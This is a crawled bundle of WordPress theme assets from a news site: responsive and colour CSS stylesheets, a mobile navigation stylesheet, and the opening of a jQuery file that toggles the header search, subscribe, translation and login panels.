    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure img,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-both-sidebars .portfolio-items li.one-col.gallery figure, .has-both-sidebars .portfolio-items li.one-col figure,
    .has-both-sidebars .portfolio-items li.one-col .portfolio-item-details {
        width: 280px;
    }

    .has-both-sidebars .portfolio-items li.one-col.bordered figure {
        width: 268px;
    }

    /* BLOG */
    .mini-items .blog-item figure, .has-no-sidebar .mini-items .blog-item figure,
    .has-both-sidebars .mini-items .blog-item figure {
        width: 280px;
    }

    .has-one-sidebar .masonry-items .blog-item, .has-no-sidebar .masonry-items .blog-item,
    .has-both-sidebars .masonry-items .blog-item {
        width: 280px;
    }

    .comments-likes {
        float: none;
        margin-top: 10px;
    }

    .masonry-items .blog-item .comments-likes {
        float: right;
        margin-top: 0;
    }

    .container .related-item.four.columns, .container .has-both-sidebars .related-item.four.columns,
    .container .has-no-sidebar .related-item.four.columns {
        width: 130px;
    }

    .related-item figure > a, .has-both-sidebars .related-item figure > a,
    .has-no-sidebar .related-item figure > a {
        width: 130px;
        height: 90px;
    }

    .author-info, .has-both-sidebars .author-info {
        width: 66%;
    }

    .carousel-items li.blog-item.four.columns {
        width: 280px;
    }

    /* ASSETS */
    .has-one-sidebar .carousel-wrap .carousel-items > li {
        width: 280px;
    }

    .recent-post, .has-one-sidebar .recent-post {
        width: 280px;
        margin-bottom: 20px;
    }

    .client-item {
        width: 137px;
    }

    .client-item figure {
        width: 137px;
        height: 137px;
    }

    .team-members li.four.columns {
        width: 280px;
    }

    .columns-3 .pricing-table-column {
        width: 100%;
        margin-bottom: 10px;
    }

    .columns-3 .pricing-table-column {
        border-left-width: 1px;
    }

    .columns-2 .pricing-table-column {
        width: 50%;
    }

    .bordered.columns-4 .pricing-table-column, .bordered_alt.columns-4 .pricing-table-column {
        width: 94%;
    }

    .bordered.columns-3 .pricing-table-column, .bordered_alt.columns-3 .pricing-table-column {
        width: 94%;
    }

    .bordered.columns-2 .pricing-table-column, .bordered_alt.columns-2 .pricing-table-column {
        width: 94%;
        margin-bottom: 10px;
    }

    .bordered.columns-1 .pricing-table-column, .bordered_alt.columns-1 .pricing-table-column {
        width: 94%;
    }

    .labelled-pricing-table.columns-5 .pricing-table-column {
        width: 50%;
    }

    .labelled-pricing-table.columns-5 .pricing-table-column {
        margin-top: 0;
        padding-left: 0;
    }

    .labelled-pricing-table.columns-5 .column-highlight .lpt-button-wrap {
        padding: 20px 10px;
    }

    .labelled-pricing-table.columns-5 .pricing-table-package {
        padding: 9px 5px 8px;
    }

    /* VIDEO PLAYER */

    div.jp-video-full div.jp-jplayer img {
        display: none !important;
    }

    div.jp-video-full .interface-wrap {
        width: 100%;
    }

    div.jp-video .jp-jplayer, div.jp-video .jp-jplayer video {
        width: 100% !important;
        height: 170px !important;
    }

    div.jp-video-full .jp-jplayer, div.jp-video-full .jp-jplayer video {
        width: 100% !important;
        height: 100% !important;
    }

    div.jp-video div.jp-jplayer img {
        width: 100% !important;
    }

    div.jp-video .jp-progress, div.jp-video.jp-video-530p .jp-progress {
        width: 188px;
    }

    div.jp-volume-bar {
        display: none !important;
    }

    /* COMMENTS */
    .comment-wrap .comment-content {
        width: 84%;
        margin-left: 0;
    }

    .comment-wrap .comment-avatar {
        display: none;
    }

    .comment .children > li {
        padding: 0 0 0 15px;
        background-position: 0 5px;
    }

    .comment .children > li .comment-wrap {
        padding-left: 0;
    }

    .comment .avatar-arrow {
        display: none;
    }

    /* OTHER */
    .one_half, .one_third, .two_third, .three_fourth, .one_fourth {
        width: 96%;
        margin-bottom: 10px;
    }

    ul.social-icons {
        margin-right: 0;
    }

    #sidebar .widget.flickr-widget li {
        width: 80px;
        height: 80px;
    }

    #sidebar .flickr-widget li img {
        height: 80px;
        width: auto;
        min-height: 80px;
        min-width: 80px;
    }

    .sidebar-ad-grid ul > li {
        max-width: 115px !important;
    }

    .widget.flickr-widget li {
        height: 138px !important;
        width: 138px !important;
        min-height: 138px !important;
        min-width: 138px !important;
    }

    .widget.flickr-widget li img {
        height: 138px !important;
        min-height: 138px !important;
        min-width: 138px !important;
    }

    ul.products li.product {
        margin: 0 0 2.992em 0;
        width: 100%;
    }
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/custom-styles.css.php
body_size: 3899
content:

/* Standard Styles
================================================== */

/*========== Custom Font Styles ==========*/

body, h6, #sidebar .widget-heading h3, #header-search input, .header-items h3.phone-number, .related-wrap h3, #comments-list > h3, .item-heading h1, .sf-button, button, input[type="submit"], input[type="email"], input[type="reset"], input[type="button"], .wpb_accordion_section h3, #header-login input, #mobile-navigation > div {
	font-family: "Helvetica", Arial, Helvetica, Tahoma, sans-serif;
}
h1, h2, h3, h4, h5, .custom-caption p, span.dropcap1, span.dropcap2, span.dropcap3, span.dropcap4, .wpb_call_text, .impact-text, .testimonial-text, .header-advert {
	font-family: "Helvetica", Arial, Helvetica, Tahoma, sans-serif;
}
body, p, li p, .masonry-items .blog-item .quote-excerpt, #commentform label, .contact-form label {
	font-size: 14px;
	line-height: 22px;
}
h1, .wpb_impact_text .wpb_call_text, .impact-text {
	font-size: 30px;
	line-height: 42px;
}
h2 {
	font-size: 24px;
	line-height: 32px;
}
h3 {
	font-size: 18px;
	line-height: 24px;
}
h4, .body-content.quote {
	font-size: 16px;
	line-height: 20px;
}
h5 {
	font-size: 14px;
	line-height: 18px;
}
h6 {
	font-size: 12px;
	line-height: 16px;
}


/*========== Main Color Styles ==========*/

::selection, ::-moz-selection {
	background-color: #10c4f7;	
}
.recent-post figure,
.wpb_box_text.coloured .box-content-wrap,
span.highlighted,
span.dropcap4,
.loved-item:hover .loved-count,
.flickr-widget li,
#header-language-flags .current-language,
.wpcf7 input.wpcf7-submit[type="submit"] {
	background-color: #10c4f7!important;
}
.sf-button.accent {
	background: none;
	background-image: none;
	background-color: #10c4f7!important;
}
a:hover,
#sidebar a:hover,
.pagination-wrap a:hover,
.carousel-nav a:hover,
.jcarousel-prev:hover,
.jcarousel-next:hover,
.portfolio-pagination div:hover > i,
.read-more,
#menubar-controls a.active,
#footer a:hover,
#footer .twitter-text a,
#footer .twitter-link a,
#copyright a,
.beam-me-up a:hover span,
.portfolio-item .portfolio-item-permalink,
.read-more-link,
.blog-item .read-more,
.blog-item-details a,
.author-link,
.comment-meta .edit-link a,
.comment-meta .comment-reply a,
.tags-wrap a,
#reply-title small a,
ul.member-contact, ul.member-contact li a,
#respond .form-submit input:hover,
.tm-toggle-button-wrap a,
span.dropcap2,
ul.tabs li.ui-state-default a:hover,
.accordion .accordion-header:hover,
.wpb_accordion .accordion-header:hover a,
.wpb_accordion .ui-accordion-header:hover a,
.wpb_accordion .ui-accordion-header:hover .ui-icon,
.wpb_divider.go_to_top a,
love-it-wrapper:hover .love-it,
.love-it-wrapper:hover span,
.love-it-wrapper .loved,
.comments-likes a:hover i,
.comments-likes .love-it-wrapper:hover a i,
.comments-likes a:hover span,
.love-it-wrapper:hover a i,
.item-link,
#header-translation p a,
#posts-slider .flex-caption-large h1 a:hover,
.twitter-link a,
.wooslider .slide-title a:hover {
	color: #10c4f7;
}
.read-more i:before,
.read-more em:before,
.sidebar a:not(.sf-button) {
	color: #10c4f7;
}
.bypostauthor .comment-wrap .comment-avatar,
.search-form input:focus,
.wpcf7 input[type="text"]:focus,
.wpcf7 textarea:focus {
	border-color: #10c4f7!important;
}
#nav-section,
#mini-header,
nav .menu ul {
	border-top-color: #10c4f7;
}
nav .menu ul li:first-child:after,
.navigation a:hover > .nav-text {
	border-bottom-color: #10c4f7;
}
nav .menu ul ul li:first-child:after {
	border-right-color: #10c4f7;
}
.wpb_impact_text .wpb_button span {
	color: #fff;
}
article.type-post #respond .form-submit input#submit {
	background-color: #2e2e36;
}

/*========== Main Styles ==========*/

::selection, ::-moz-selection {
	color: #fff;
}
body {
	color: #444444;
}
.carousel-nav a, .pagination-wrap a, .search-pagination a {
	color: #444444;
}
body {
	background: #ffffff;
}
#main-container, .tm-toggle-button-wrap a {
	background-color: #ffffff;
}
a {
	color: #333333;
}
.pagination-wrap li span.current, .pagination-wrap li a:hover {
	color: #ffffff;
	background-color: #2e2e36;
}
.pagination-wrap li a {
	color: #232323;
	background-color: #dbdbdb;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
	border-color: #e4e4e4;
	background: #ffffff;
}

/*========== Header Styles ==========*/

#top-bar-date {
	border-right-color: #333333;
}
#top-bar {
	background: #000000;
}
#top-bar .menu li {
	border-left-color: #333333;
}
#top-bar-date, #top-bar .menu > li > a {
	color: #999999;
}
#header-section {
	background-color: #ffffff;
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#ffffff), to(#ffffff));
	background: -webkit-linear-gradient(top, #ffffff, #ffffff);
	background: -moz-linear-gradient(top, #ffffff, #ffffff);
	background: -ms-linear-gradient(top, #ffffff, #ffffff);
	background: -o-linear-gradient(top, #ffffff, #ffffff);
}
#logo img {
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.header-advert {
	color: #222222;
}
.page-content {
	border-bottom-color: #e4e4e4;
}

/*========== Aux Area Styles ==========*/

#aux-area, #header-search, #header-subscribe, #header-translation, #header-login {
	background: #e4e4e4;
}
#menubar-controls .control-item.selected-item:before {
	border-top-color: #e4e4e4;
}
.nav-accent-bar #menubar-controls .control-item.selected-item:before {
	border-top-color: #10c4f7;
}
#header-login #username {
	background: #eeeeee;
}
#header-search ::-webkit-input-placeholder {
	color: #999999;
}
#header-search ::-moz-input-placeholder {
	color: #999999;
}
#header-subscribe ::-webkit-input-placeholder {
	color: #999999;
}
#header-subscribe ::-moz-input-placeholder {
	color: #999999;
}
#header-subscribe input, #header-search input, #header-login input, #header-login span, #header-translation p {
	color: #999999!important;
}
#header-login .logout-link, #header-login .admin-link, #header-login .recover-password {
	color: #CCCCCC;
}


/*========== Navigation Styles ==========*/

#nav-pointer {
	border-bottom-color: #EEEEEE;
}
nav .menu > li:before {
	background: #EEEEEE;
}
nav .menu .sub-menu .parent > a:after {
	border-left-color: #EEEEEE;
}
#nav-section, #mini-header {
	background-color: #ffffff;
}
nav .menu ul {
	background-color: #FFFFFF;
	border-color: #EEEEEE;
}
nav .menu ul li {
	border-bottom-color: #EEEEEE;
	border-bottom-style: solid;
}
nav .menu > li a, #menubar-controls a, #mini-search a {
	color: #232323;
}
nav .menu > li a:hover {
	color: #00aeef;
}
nav .menu ul li a {
	color: #8F8F8F;
}
nav .menu ul li:hover > a {
	color: #3392DB;
}
nav .menu li.parent > a:after, nav .menu li.parent > a:after:hover {
	color: #aaa;
}
nav .menu li.current-menu-ancestor > a, nav .menu li.current-menu-item > a {
	color: #4a9cba;
}
nav .menu ul li.current-menu-ancestor > a, nav .menu ul li.current-menu-item > a {
	color: #3392DB;
}
#mini-search input {
	color: #232323;
}

/*========== Page Heading Styles ==========*/

.heading-divider {
	background: #10c4f7;
}
.page-heading h1 {
	color: #222222!important;
	border-bottom-color: #2e2e36;
}
#breadcrumbs {
	color: #999999;
}
#breadcrumbs a, #breadcrumb i {
	color: #999999;
}

/*========== Body Styles ==========*/

body, input[type="text"], input[type="password"], input[type="email"], textarea, select {
	color: #444444;
}
h1, h1 a {
	color: #000000;
}
h2, h2 a {
	color: #000000;
}
h3, h3 a {
	color: #000000;
}
h4, h4 a {
	color: #000000;
}
h5, h5 a {
	color: #000000;
}
h6, h6 a {
	color: #000000;
}
.wpb_impact_text .wpb_call_text, .impact-text {
	color: #000000;
}
.read-more i, .read-more em {
	color: transparent;
}


/*========== Content Styles ==========*/

h3.wpb_heading span, .carousel-nav {
	background: #ffffff;
}
.pb-border-bottom, .pb-border-top {
	border-color: #e4e4e4;
}
.flexslider ul.slides {
	background: #ffffff;
}
#posts-slider ul.slides {
	background: #2e2e36;
}
#posts-slider .flex-caption-large, #posts-slider .flex-caption-large h1 a {
	color: #ffffff;
}
#posts-slider .flex-caption-large .comments-likes > div {
	color: #2e2e36;
	background: #10c4f7;
}
#posts-slider .flex-caption-large .comments-likes .comment-circle a:hover {
	color: #2e2e36;
}
#posts-slider .flex-caption-large .comments-likes span.loved, #posts-slider .flex-caption-large .comments-likes .love-it-wrapper:hover span {
	color: #2e2e36;
}

/*========== Sidebar Styles ==========*/

.sidebar .widget-heading h3 {
	color: #000000;
}
.sidebar .widget-heading h3 span {
	background: #ffffff;
}
.widget ul li {
	border-color: #e4e4e4;
}
.widget .tagcloud a:hover {
	color: #444444;
}
ul.wp-tag-cloud li > a {
	color: #ffffff!important;
	background: #2e2e36;
}
.wp-tag-cloud li a:before {
	border-right-color: #2e2e36;
}
ul.wp-tag-cloud li > a:hover {
	color: #444444!important;
	background: #10c4f7;
}
.wp-tag-cloud li a:hover:before {
	border-right-color: #10c4f7;
}
.loved-item .loved-count {
	color: #ffffff;
	background: #2e2e36;
}
.twitter-link {
	background: #2e2e36;
}
.twitter-link > a > span {
	color: #ffffff;
}
.subscribers-list li > a.social-circle {
	color: #ffffff;
	background: #2e2e36;
}
.subscribers-list li:hover > a.social-circle {
	color: #fbfbfb;
	background: #10c4f7;
}
.sidebar .widget_categories ul > li a, .sidebar .widget_archive ul > li a, .sidebar .widget_nav_menu ul > li a, .sidebar .widget_meta ul > li a, .sidebar .widget_login ul > li a, .sidebar .widget_recent_products ul > li a, .sidebar .widget_shopping_cart ul > li a {
	color: #222;
}
.sidebar .widget_categories ul > li a:hover, .sidebar .widget_archive ul > li a:hover, .sidebar .widget_nav_menu ul > li a:hover, .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_meta ul > li a:hover, .sidebar .widget_login ul > li a:hover, .sidebar .widget_recent_products ul > li a:hover, .sidebar .widget_shopping_cart ul > li a:hover {
	color: #ffffff;
	background: #2e2e36;
}
#calendar_wrap caption {
	border-bottom-color: #2e2e36;
}
.sidebar .widget_calendar tbody tr > td a {
	color: #ffffff;
	background-color: #2e2e36;
}
.sidebar .widget_calendar tbody tr > td a:hover {
	background-color: #10c4f7;
}
.sidebar .widget_calendar tfoot a {
	color: #2e2e36;
}
.sidebar .widget_calendar tfoot a:hover {
	color: #10c4f7;
}
.widget_sf_infocus_widget .infocus-item h5 a {
	color: #2e2e36;
}
.widget_sf_infocus_widget .infocus-item h5 a:hover {
	color: #10c4f7;
}
.sidebar .widget_shopping_cart .buttons a {
	color: #5e5e5e;
}


/*========== Portfolio Styles ==========*/

.filter-wrap ul li.selected a {
	color: #ffffff;
	background: #2e2e36;
}
.portfolio-item {
	border-bottom-color: #e4e4e4;
}
.masonry-items .portfolio-item-details {
	border-color: #e4e4e4;
	background: #ffffff;
}
.masonry-items .blog-item .blog-details-wrap:before {
	background-color: #ffffff;
}
.masonry-items .portfolio-item figure {
	border-color: #e4e4e4;
}
.portfolio-details-wrap span span {
	color: #666;
}
.portfolio-item figure .overlay {
	box-shadow: inset 0 0 0 0 #10c4f7;
	color: #fff;
}
.browser-ie .portfolio-item figure .overlay {
	background-color: #10c4f7;
}
.thumb-info h2 {
	color: #fff;
}
.portfolio-item figure:hover .overlay {
    box-shadow: inset 0 0 0 200px #10c4f7;
}
.portfolio-item.eight figure:hover .overlay {
    box-shadow: inset 0 0 0 240px #10c4f7;
}
.portfolio-item.one-col figure:hover .overlay {
    box-shadow: inset 0 0 0 480px #10c4f7;
}

/*========== Blog Styles ==========*/

.blog-item {
	border-color: #e4e4e4;
}
a.cat-item {
	background: #ccc;
	color: #fff;
}
.blog-item figure .overlay {
	box-shadow: inset 0 0 0 200px #10c4f7;
	color: #fff;
}
.browser-ie .blog-item figure .overlay {
	background-color: #10c4f7;
}
.blog-item h2 {
	color: #222;
	border-color: #e4e4e4;
}
.masonry-items .blog-item {
	border-color: #e4e4e4;
	background: #ffffff;
}
.blog-item .spacer, .mini-items .blog-item-details, .author-info-wrap, .related-wrap, .tags-link-wrap, .comment .comment-wrap, .share-links, .single-portfolio .share-links, .single .pagination-wrap {
	border-color: #e4e4e4;
}
.related-item figure {
	background-color: #2e2e36;
}
.required {
	color: #ee3c59;
}
article.type-post #respond .form-submit input#submit {
	color: #fff;
}
#respond {
	background: #f1f1f1;	
}
#respond .form-submit input:hover {
	color: #ccc!important;
}
.author-info-wrap .cl-circles > div {
	color: #10c4f7;
	background: #e4e4e4;
}
.author-info-wrap .cl-circles > div:hover {
	color: #10c4f7;
	background: #2e2e36;
}
.author-info-wrap .cl-circles .comment-circle > span > a, .author-info-wrap .cl-circles .love-it-wrapper > a, .author-info-wrap .cl-circles .love-it-wrapper > a > i {
	color: #10c4f7;
}
.article-review-wrap {
	border-top-color: #e4e4e4;
}
.review-bar {
	background: #e4e4e4;
}
.review-bar .bar {
	background-color: #2e2e36;
	color: #ffffff;
}
.review-overview-wrap .overview-circle {
	background-color: #2e2e36;
	color: #ffffff;
}
.comments-likes a i, .comments-likes a span, .comments-likes .love-it-wrapper a i {
	color: #444444;
}
.recent-post figure .overlay, .related-item figure .overlay {
	box-shadow: inset 0 0 0 130px #10c4f7;
	color: #fff;
}
.browser-ie .recent-post figure .overlay, .browser-ie .related-item figure .overlay {
	background-color: #10c4f7;
}
.recent-post figure .overlay span.loved, .recent-post figure .overlay span.loved i, .recent-post figure .overlay:hover span.loved i, .recent-post figure .overlay:hover span.loved span {
	color: #222!important;
}
#respond .form-submit input:hover {
	color: #fff!important;
}
.recent-post .thumb-info a:hover {
	color: #222;
}

/*========== Self Hosted Media Styles ==========*/

div.jp-interface, div.jp-video div.jp-interface {
	background: #111;
}
.jp-controls a, .jp-toggles a {
	color: #fff;
}


/*========== Shortcode Styles ==========*/

.sf-button.accent {
	color: #fff;
}
a.sf-button:hover, #footer a.sf-button:hover {
	background-image: none;
	color: #fff!important;
}
a.sf-button.green:hover, a.sf-button.lightgrey:hover, a.sf-button.limegreen:hover {
	color: #111!important;
}
.wpcf7 input.wpcf7-submit[type="submit"] {
	color: #fff;
}
.wpb_single_image figure .overlay, .infocus-item figure .overlay {
	box-shadow: inset 0 0 0 380px #10c4f7;
	color: #fff;
}
.browser-ie .wpb_single_image figure .overlay {
	background-color: #10c4f7;
}
.sf-icon {
	color: #000000;
}
.sf-icon-cont {
	background-color: #B4E5F8;
}
span.dropcap3 {
	background: #000;
	color: #fff;
}
span.dropcap4 {
	color: #fff;
}
ul.tabs li.ui-state-active a:hover, .accordion .accordion-header.ui-state-active:hover {
	color: #222;
}
.minimal .wpb_accordion_section, .minimal .wpb_accordion_section:first-child, .wpb_accordion.standard .wpb_accordion_section, .wpb_accordion.standard .wpb_accordion_section h3.ui-state-active {
	border-color: #e4e4e4;
}
.wpb_divider, .wpb_divider.go_to_top_icon1, .wpb_divider.go_to_top_icon2, .testimonials > li, .jobs > li, .wpb_impact_text, .tm-toggle-button-wrap, .tm-toggle-button-wrap a, .portfolio-details-wrap, .wpb_divider.go_to_top a {
	border-color: #e4e4e4;
}
.wpb_divider.go_to_top_icon1 a, .wpb_divider.go_to_top_icon2 a {
	background: #ffffff;
}
.wpb_tabs .ui-state-default:hover {
	background: #EEEEEE;
}
.wpb_tabs.minimal .ui-state-active, .wpb_tabs.minimal .ui-state-active:hover, .wpb_tabs.left_minimal .ui-state-active, .wpb_tabs.left_minimal .ui-state-active:hover, .wpb_content_element .ui-widget-header .ui-state-active {
	background: #ffffff;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active a, .wpb_accordion .wpb_accordion_section > h3.ui-state-active a {
	color: #ffffff;
	background-color: #2e2e36;
}
.ui-accordion .ui-accordion-header.ui-state-active .ui-icon {
	color: #ffffff;
}
.wpb_accordion wpb_accordion_section > h3:hover a {
	color: #10c4f7;
}
blockquote.pullquote {
	border-color: #e4e4e4;
}
.borderframe img {
	border-color: #eeeeee;
}
.labelled-pricing-table .column-highlight {
	background-color: #fff;
	-moz-box-shadow: 0 0 5px rgba(0,0,0,.1);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,.1);
	box-shadow: 0 0 5px rgba(0,0,0,.1);
}
.labelled-pricing-table .pricing-table-label-row, .labelled-pricing-table .pricing-table-row {
	background: #eeeeee;
}
.labelled-pricing-table .alt-row {
	background: #f7f7f7;
}
.labelled-pricing-table .pricing-table-price {
	background: #999999;
}
.labelled-pricing-table .pricing-table-package {
	background: #bbbbbb;
}
.labelled-pricing-table .lpt-button-wrap {
	background: #e4e4e4;
}
.labelled-pricing-table .lpt-button-wrap a.accent {
	background: #222!important;
}
.labelled-pricing-table .column-highlight .lpt-button-wrap {
	background: transparent!important;	
}
.labelled-pricing-table .column-highlight .lpt-button-wrap a.accent {
	background: #10c4f7!important;
}
.column-highlight .pricing-table-price {
	color: #fff;
	background: #00AEEF;
	border-bottom-color: #00AEEF;
}
.column-highlight .pricing-table-package {
	background: #B4E5F8;
}
.column-highlight .pricing-table-details {
	background: #E1F3FA;
}
.column-highlight .pricing-table-package {
	background-color: #b4e5f8;
}
.column-highlight .pricing-table-details {
	background-color: #e1f3fa;
}
.decorative-ampersand {
	font-family: 'Vidaloka', serif;
}
.wpb_box_text.coloured .box-content-wrap {
	color: #fff;
}
.wpb_box_text.whitestroke .box-content-wrap {
	background-color: #fff;
	border-color: #e4e4e4;
}
.client-item figure {
	border-color: #e4e4e4;
}
.client-item figure:hover {
	border-color: #333;
}
ul.member-contact li a:hover {
	color: #333;
}
#ticker-wrap {
	background-color: #10c4f7!important;
}
#ticker-wrap, #ticker-wrap a {
	color: #232323;
}

/*========== Footer Styles ==========*/

#footer {
	background-color: #FFFFFF;
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#F7F7F7), to(#FFFFFF));
	background: -webkit-linear-gradient(top, #FFFFFF, #F7F7F7);
	background: -moz-linear-gradient(top, #FFFFFF, #F7F7F7);
	background: -ms-linear-gradient(top, #FFFFFF, #F7F7F7);
	background: -o-linear-gradient(top, #FFFFFF, #F7F7F7);
	border-top-color: #e4e4e4;
}
#footer, #footer h3, #footer p {
	color: #222222;
}
#footer a:not(.sf-button) {
	color: #10c4f7;
}
#footer .twitter-text a:hover {
	color: #10c4f7;
}
#copyright {
	background-color: #000000;
}
#copyright p {
	color: #999999;
}


/*========== WooCommerce Styles ==========*/

.woocommerce-account p.myaccount_address, .woocommerce-account .page-content h2 {
	border-bottom-color: #e4e4e4;
}
.woocommerce-page #respond .form-submit input:hover, ul.products li.product a:hover, .woocommerce_message a:hover {
	color: #333!important;
}
.woocommerce-page .button:hover {
	border-width: 1px;
}
.woocommerce-page input.button:hover {
	border-width: 0
}

/* Custom Styles
================================================== */




/* User Specific Styles
================================================== */


--- FILE ---
content_type: text/css
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/menuscripts/stylesheets/navobile.css
body_size: 948
content:
.navobile-mobile-only {
    display: none;
}

#navobile-device-pixel {
  width: 0;
}

@media screen and (min-width: 0px) and (max-width: 992px) {
    html,
    .navobile-bound {
      overflow-x: hidden;
      overflow-y: scroll;
      height: auto;
      width: 100%;
    }

    .overflowscrolling {
      -webkit-overflow-scrolling: touch;
    }
    
    #navobile-device-pixel {
      width: 1px;
    }

    .navobile-mobile-only {
      display: block;
    }

    .navobile-desktop-only {
      display: none;
    }

    .navobile-navigation {
      height: 100%;
      left: -100%;
      overflow: auto;
      position: absolute;
      top: -100%;
      width: 80%;
      z-index: -1;
      
      -webkit-transform: translateX(0);
      -moz-transform: translateX(0);
      -ms-transform: translateX(0);
      -o-transform: translateX(0);
      transform: translateX(0);
    }

    .navobile-bound .navobile-navigation {
        left: 0;
        position: fixed;
        top: 0;
        z-index: 1;
    }

    .navobile-navigation ul {
      overflow: hidden;
    }

    .navobile-navigation li {
      float: none;
      overflow: hidden;
    }

    .navobile-content {
      position: relative;
      z-index: 3;

      -webkit-transition: -webkit-transform 0.2s linear;
      -moz-transition: -moz-transform 0.2s linear;
      -o-transition: -ms-transform 0.2s linear;
      -ms-transition: -o-transform 0.2s linear;
      transition: transform 0.2s linear;
    }

    .csstransforms #content.navobile-content-hidden {
      -webkit-transform: translateX(80%);
      -moz-transform: translateX(80%);
      -ms-transform: translateX(80%);
      -o-transform: translateX(80%);
      transform: translateX(80%);
    }

    .csstransforms #content.navobile-content-hidden {
      -webkit-transform: translate3d(80%,0,0);
      -moz-transform: translate3d(80%,0,0);
      -ms-transform: translate3d(80%,0,0);
      -o-transform: translate3d(80%,0,0);
      transform: translate3d(80%,0,0);
    }
    #show-navobile {
    background: black !important;
    padding: 10px 10px 10px 15px;
    }
    #show-navobile i {
        color: white;
        font-size: 22px;
    }
#navobile-navigation {
    background: #1f1f1f;
    color: white;
}
#navobile-navigation a {
    color: white !important;
    text-decoration: none !important;

}
.parent-items {
    padding: 20px;
}
.parent-items li {
    border-bottom: 1px solid #ccc;
    margin:0;
}
.parent-items li a {
    padding: 3px 0;
    display: block;
}
.megamenu {
    padding: 0;
    margin: 20px 0 0 0px;
}
.item h3 {
    font-weight: 200;
    font-size: 14px;
    text-decoration: underline;
}
.child-items {
    padding: 0;
    margin:0;
}
.child-items li {
    border: 0;
    margin: 0 !important;
}
.child-items li a {
    font-size: 13px;
    padding: 0;
} 
.megamenu li {
    width: 50%;
    float: left;
    border-bottom: 0;
    margin-bottom: 20px;
}   
.logo {
    padding: 10px 10px 10px 10px;
}
.item h3 {
    color: white;
    text-decoration: none;
    text-align: left;
}
}
@media screen and (min-width: 993px) {
.item h3 {
    text-align: left;
    font-size: 15px;
}
#navigation {

    position: relative;
}
.parent-items {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.parent-items li {
    display: inline-block;
    float: left;
    margin-bottom: 0 !important;
}
.active-link a {
    background: black;
    color: white !important;
    transition: all .25s ease;
}
.parent-items li:hover a {
    background: black;
    color: white;
    transition: all .75s ease;
}
.cf:after {
    display: block;
    clear: both;
    content: '';
}
.parent-items li a {
    padding: 15px 25px;
    display: block;
    color: black;
    text-decoration: none;
    font-size: 13px;
}
.parent-items li a:hover {
    text-decoration: none;
}
.parent-items .megamenu {display: none;}
.parent-items li:hover .megamenu {display:block;}
.megamenu {
    position: absolute;
    left: 0;
    right: 0;
    top: 48px;
    margin: 0;
    padding: 0;
    background: white;
    padding: 20px !important;
    border: 1px solid #ccc;
    z-index: 10;
}
.megamenu li {
    width: 18%;
    border: 0 !important;
    0: 1px
    solid #ccc !important;
    margin-right: 2%;
}
.megamenu .item {
    font-size: 11px !important;
    font-weight: lighter;
}
.child-items li {
    border: 0 !important;
    display: block !important;
    width: 50% !important;
    margin: 0 !important;
}
.child-items {
    margin: 0;
    padding: 0;
}
.child-items li a {
    padding: 0;
    background: white !important;
    color: black !important;
}
.child-items li:hover a {
    background: white !important;
    color: black !important;
}
.child-items li:hover a {
    background: white !important;
    color: black !important;
}
.child-items li a:hover {
    text-decoration: underline;
    transition: all .25s ease;
}
}



--- FILE ---
content_type: text/javascript
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/functions.js?ver=1.0
body_size: 6808
content:
/* ==================================================

Custom jQuery functions.

================================================== */

(function(){

	/////////////////////////////////////////////
	// PAGE FUNCTIONS
	/////////////////////////////////////////////
	
	var page = {
		init: function () {
			
			if(jQuery.browser.msie && (parseInt(jQuery.browser.version, 10) <= 8)) {
				jQuery('body').addClass("browser-ie");
			}
		
			// FITVIDS
			jQuery('.portfolio-items,.blog-items:not(.masonry-items),article.type-portfolio,article.type-post,article.type-team,.wpb_video_widget,.infocus-item,.full-width-detail').fitVids();
										
			// FOOTER BEAM ME UP LINK
			jQuery('.beam-me-up').on('click', 'a', function(e) {
				e.preventDefault();
				jQuery('body,html').animate({scrollTop: 0}, 800);
			});
		
		}
	};
	
	
	/////////////////////////////////////////////
	// HEADER
	/////////////////////////////////////////////
	
	var menubarControls = jQuery('#menubar-controls'),
		headerSearchWrap = jQuery('#header-search'),
		headerSearch = headerSearchWrap.find('form input'),
		searchActivate = jQuery('#search-activate'),
		headerSubscribeWrap = jQuery('#header-subscribe'),
		headerSubscribe = headerSubscribeWrap.find('form input'),
		subscribeActivate = jQuery('#subscribe-activate'),
		headerTranslationWrap = jQuery('#header-translation'),
		translationActivate = jQuery('#translation-activate'),
		headerLoginWrap = jQuery('#header-login'),
		loginActivate = jQuery('#login-activate'),
		miniHeader = jQuery('#mini-header'),
		miniHeaderSearch = jQuery('#mini-search').find('input'),
		miniHeaderSearchLink = jQuery('.mini-search-link');
		
	var header = {
		init: function() {
			
			header.miniHeaderInit();
			
			searchActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(searchActivate);
				header.hideAllAux();
				if (!headerSearchWrap.is(':visible')) {
					headerSearchWrap.slideToggle();
					headerSearch.focus();
					header.menuControlsActive(searchActivate);
				}
			});
			
			subscribeActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(subscribeActivate);
				header.hideAllAux();
				if (!headerSubscribeWrap.is(':visible')) {
					headerSubscribeWrap.slideToggle();
					headerSubscribe.focus();
					header.menuControlsActive(subscribeActivate);
				}
			});
			
			translationActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(translationActivate);
				header.hideAllAux();
				if (!headerTranslationWrap.is(':visible')) {
					headerTranslationWrap.slideToggle();
					header.menuControlsActive(translationActivate);
				}
			});
			
